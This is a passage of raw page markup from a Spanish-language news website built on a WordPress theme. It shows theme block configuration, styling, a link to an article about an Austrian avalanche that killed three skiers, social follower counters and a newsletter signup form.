text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "tdb_loop";
block_tdi_147.post_count = "1";
block_tdi_147.found_posts = "1";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "1";
tdBlocksArray.push(block_tdi_147);
</script><div id=tdi_147 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://latigoyucatan.com/category/mundo/" class="td-post-category" >Internacional</a>                        <div class="td-module-thumb"><a href="https://latigoyucatan.com/avalancha-deja-tres-esquiadores-muertos-en-austria/"  rel="bookmark" class="td-image-wrap " title="Avalancha deja tres esquiadores muertos en Austria" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-05T150535.637.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/avalancha-deja-tres-esquiadores-muertos-en-austria/"  rel="bookmark" title="Avalancha deja tres esquiadores muertos en Austria">Avalancha deja tres esquiadores muertos en Austria</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-05T15:08:16-06:00" >5 de diciembre de 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tres esquiadores murieron y otros dos resultaron heridos durante una avalancha en la región central de Austria. Uno de los fallecidos eran un campeón...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_149{display:inline-block!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:26px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_151 .tdm-title{color:#000000}.tdi_151 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_151 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_151 "><h3 class="tdm-title tdm-title-sm">Stay in touch:</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter tdi_152 td-social-style1 td-pb-border-top td_block_template_1">
<style>.tdi_152{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_152{margin-bottom:30px!important}}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td-social-style1 .td_social_type .td-social-box{background-color:#222}.td-social-style1 .td_social_facebook:hover .td-social-box{background-color:#516eab!important}.td-social-style1 .td_social_rss:hover .td-social-box{background-color:#ff6600!important}.td-social-style1 .td_social_soundcloud:hover .td-social-box{background-color:#ff5419!important}.td-social-style1 .td_social_twitter:hover .td-social-box{background-color:#29c5f6!important}.td-social-style1 .td_social_vimeo:hover .td-social-box{background-color:#006599!important}.td-social-style1 .td_social_youtube:hover .td-social-box{background-color:#e14e42!important}.td-social-style1 .td_social_instagram:hover .td-social-box{background-color:#417096!important}.td-social-style1 .td_social_pinterest:hover .td-social-box{background-color:#ca212a!important}.td-social-style1 .td_social_tiktok:hover .td-social-box{background-color:#009191!important}.td-social-style1 .td_social_twitch:hover .td-social-box{background-color:#9147FF!important}.td-social-style1 .td_social_steam:hover .td-social-box{background-color:#1b2838!important}div.tdi_152 .td_social_info_counter{font-family:Kanit!important;font-size:12px!important;font-weight:500!important}div.tdi_152 .td_social_info_name{font-family:Kanit!important;font-size:12px!important;font-weight:400!important}div.tdi_152 .td_social_button{font-family:Kanit!important;font-size:11px!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (min-width:768px) and (max-width:1018px){div.tdi_152 .td_social_info_counter{font-size:11px!important}div.tdi_152 .td_social_info_name{font-size:11px!important}div.tdi_152 .td_social_button{font-size:10px!important}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">255,324</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/#" target="_blank" rel="noopener">Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">128,657</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/#" target="_blank" rel="noopener">Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">97,058</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/#" target="_blank" rel="noopener">Suscribirte</a></span></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_154 .tdm-title{color:#000000}.tdi_154 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_154 "><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_155  td_block_template_1"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-bottom:30px!important}}</style>
<style>body .tdi_155 .tds-title{margin-bottom:18px}body .tdi_155 .tds-messages-success{border-radius:0px;background-color:var(--center-demo-1)}body .tdi_155 .tds-messages-error{border-radius:0px}body .tdi_155 .tds-email-bar{flex-direction:column}body .tdi_155 .tds-input-wrap{margin:0 0 5px}body .tdi_155 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_155 .tds-input{padding:13px 10px;border-width:1px;border-style:solid;border-radius:0px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_155 .tds-unsubscribe-txt{text-align:left}body .tdi_155 i.tds-submit-btn-icon{font-size:19px}body .tdi_155 .tds-submit-btn-icon-svg{width:19px}body .tdi_155 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_155 .tds-submit-btn{padding:17px;border-radius:0px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_155 .tds-checkbox label{font-size:16px}body .tdi_155 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdi_155 .tds-check-title{color:#000000}body .tdi_155 .tds-check-title a{color:var(--center-demo-1)}body .tdi_155 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_155 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tds-title{margin-bottom:14px}body .tdi_155 .tds-info:not(:empty){margin:0 0 12px}body .tdi_155 .tds-input{padding:12px 8px}body .tdi_155 i.tds-submit-btn-icon{font-size:17px}body .tdi_155 .tds-submit-btn-icon-svg{width:17px}body .tdi_155 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_155 .tds-title{margin-bottom:12px}body .tdi_155 .tds-messages{padding:6px 10px}body .tdi_155 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_155 i.tds-submit-btn-icon{font-size:15px}body .tdi_155 .tds-submit-btn-icon-svg{width:15px}body .tdi_155 .tds-submit-btn-icon{margin-left:3px}body .tdi_155 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_156 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_157 .tdm-title{color:#000000}.tdi_157 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_157 "><h3 class="tdm-title tdm-title-sm">Don't miss</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_158 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_158" >
<style>.tdi_158{margin-bottom:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:30px!important}}</style>
<style>.tdi_158 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_158 .td-image-container{display:none}body .tdi_158 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_158 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_158 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_158 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_158 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_158 .td-module-container{border-color:#eaeaea!important}.tdi_158 .td-post-vid-time{display:block}.tdi_158 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_158 .td-post-category:not(.td-post-extra-category){display:none}.tdi_158 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_158 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_158 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_158 .td-read-more{display:none}.tdi_158 .td-author-date{display:inline}.tdi_158 .td-post-author-name{display:none}.tdi_158 .entry-review-stars{display:none}.tdi_158 .td-icon-star,.tdi_158 .td-icon-star-empty,.tdi_158 .td-icon-star-half{font-size:15px}.tdi_158 .td-module-comments{display:none}.tdi_158 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_158 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_158 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_158 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_158 .td-post-date,.tdi_158 .td-post-author-name span{color:#888888}.tdi_158 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_158 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_158 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_158 .td-editor-date,.tdi_158 .td-editor-date .td-post-author-name a,.tdi_158 .td-editor-date .entry-date,.tdi_158 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_158 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_158 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_158 .td-image-container{display:none}.tdi_158 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_158 .td-module-container:before{bottom:-6px}.tdi_158 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_158 .td_module_wrap .td-module-container:before{display:block!important}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_158 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_158 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_158 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_158 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_158 .td-image-container{display:none}.tdi_158 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_158 .td-module-container:before{bottom:-5px}.tdi_158 .td-author-date{display:none}.tdi_158 .td-post-date,.tdi_158 .td-post-author-name span{display:none}.tdi_158 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_158 .td_module_wrap .td-module-container:before{display:block!important}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_158 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_158 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_158 .entry-title{margin:0px;font-size:14px!important}.tdi_158 .td-editor-date,.tdi_158 .td-editor-date .td-post-author-name a,.tdi_158 .td-editor-date .entry-date,.tdi_158 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_158 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_158 .td-image-wrap{padding-bottom:110%}.tdi_158 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_158 .td-image-container,.ie11 .tdi_158 .td-image-container{flex:0 0 auto}.tdi_158 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_158 .td-module-container:before{bottom:-8px}.tdi_158 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_158 .td_module_wrap .td-module-container:before{display:block!important}.tdi_158 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_158 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_158 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_158_rand_style td-element-style"><style>
.tdi_158_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_158 = new tdBlock();
block_tdi_158.id = "tdi_158";
block_tdi_158.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8077","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 